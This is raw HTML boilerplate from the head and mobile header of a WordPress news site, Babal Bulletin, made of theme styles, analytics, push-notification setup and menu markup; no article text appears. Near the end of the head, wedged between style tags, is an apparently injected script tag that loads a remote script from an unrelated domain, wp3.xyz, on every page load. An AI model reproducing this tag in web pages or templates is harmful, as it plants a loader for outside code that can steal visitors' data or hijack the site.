<link rel='stylesheet' id='td-multipurpose-css' href='https://babalbulletin.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://babalbulletin.com/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://babalbulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://babalbulletin.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<script type="text/javascript" src="https://babalbulletin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://babalbulletin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F9F3VTFC8B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F9F3VTFC8B");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://babalbulletin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://babalbulletin.com/wp-json/wp/v2/posts/6448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babalbulletin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://babalbulletin.com/?p=6448' />
<meta name="generator" content="Site Kit by Google 1.90.1" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a61b99253f","wpRestUrl":"https:\/\/babalbulletin.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/babalbulletin.com\/wp-admin\/","wpRestNonce":"a61b99253f","wpRestUrl":"https:\/\/babalbulletin.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/babalbulletin.com\/wp-admin\/","wpRestNonce":"a61b99253f","wpRestUrl":"https:\/\/babalbulletin.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1566};
    </script>
          <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://babalbulletin.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'a18359f8-32ea-4782-a2b5-c30df6eb72e1';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://babalbulletin.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = false;
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/babalbulletin.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/babalbulletin.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="56f2939820";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(245,176,0,0.85);
        background: -moz-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(245,176,0,0.85)), color-stop(100%, rgba(0,33,53,0.93)));
        background: -webkit-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -o-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -ms-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: linear-gradient(to bottom, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(245,176,0,0.85)', endColorstr='rgba(0,33,53,0.93)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://babalbulletin.com/wp-content/uploads/2022/03/Babal-Bulletin-Wallpaer-169x300.png');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(245,176,0,0.85);
        background: -moz-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(245,176,0,0.85)), color-stop(100%, rgba(0,33,53,0.93)));
        background: -webkit-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -o-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -ms-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: linear-gradient(to bottom, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(245,176,0,0.85)', endColorstr='rgba(0,33,53,0.93)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://babalbulletin.com/wp-content/uploads/2022/03/Babal-Bulletin-Wallpaer-169x300.png');
    }
</style>

<link rel="icon" href="https://babalbulletin.com/wp-content/uploads/2022/03/cropped-favicon-96x96-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://babalbulletin.com/wp-content/uploads/2022/03/cropped-favicon-96x96-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://babalbulletin.com/wp-content/uploads/2022/03/cropped-favicon-96x96-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://babalbulletin.com/wp-content/uploads/2022/03/cropped-favicon-96x96-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/tdw.js"></script></style></head>

<body class="wp-singular post-template-default single single-post postid-6448 single-format-standard wp-theme-Newspaper td-standard-pack kate-hudson-drew-barrymore-prank-luke global-block-template-1 td-life-news tdb_template_1566 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Babal-Bulletin-111487291521596" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top_menu-container"><ul id="menu-top_menu" class="td-mobile-main-menu"><li id="menu-item-4468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4468"><a href="https://babalbulletin.com/">Home</a></li>
<li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://babalbulletin.com/nepal-news-channel-live/">Live</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1703"><a href="https://babalbulletin.com/news/">News</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://babalbulletin.com/trending-stories/">Stories</a></li>
<li id="menu-item-6076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6076"><a href="https://babalbulletin.com/technology/">Technology</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://babalbulletin.com/science/">Science</a></li>
<li id="menu-item-4968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4968"><a href="https://babalbulletin.com/jobs-news/">Jobs News</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://babalbulletin.com/international/">International</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-207"><a href="https://babalbulletin.com/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-210"><a href="https://babalbulletin.com/entertainment/popular/">Popular</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://babalbulletin.com/entertainment/hot/">Hot</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://babalbulletin.com/entertainment/trending/">Trending</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://babalbulletin.com/entertainment/movies/">Movies</a></li>
</ul>
</li>
<li id="menu-item-1702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1702"><a href="https://babalbulletin.com/business/">Business</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://babalbulletin.com/spirituality/">Spirituality</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="https://babalbulletin.com/sports/">Sports</a></li>
<li id="menu-item-1704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1704"><a href="https://babalbulletin.com/politics/">Politics</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://babalbulletin.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 4px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

.tdi_8{
padding-top:5px !important;
padding-bottom:5px !important;
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_8 .tdb-logo-a,
                .tdi_8 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_8 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_8 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_8 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_8 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_8 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_8 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_8 .tdb-logo-text-tagline{
                    margin-top: -4px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Poppins !important;font-size:32px !important;font-weight:600 !important;;
                }.tdi_8 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Poppins !important;font-size:18px !important;font-weight:400 !important;;
                }.tdi_8 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_8 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_8 .tdb-logo-img{
                    max-width: 160px;
                }.tdi_8 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:16px !important;font-weight:400 !important;;
                }.tdi_8 .tdb-logo-text-tagline{
                    font-family:Poppins !important;font-size:26px !important;font-weight:600 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_8 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_8 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;;
                }.tdi_8 .tdb-logo-text-tagline{
                    font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_8 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;letter-spacing:0px !important;;
                }.tdi_8 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://babalbulletin.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://babalbulletin.com/wp-content/uploads/2022/01/bb-news-social-sharing-logo-rank-math.png" src="https://babalbulletin.com/wp-content/uploads/2022/01/bb-news-social-sharing-logo-rank-math.png" alt="Logo"  title=""  width="1200" height="630" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Viral News</span><span class="tdb-logo-text-tagline">Every Seconds</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }
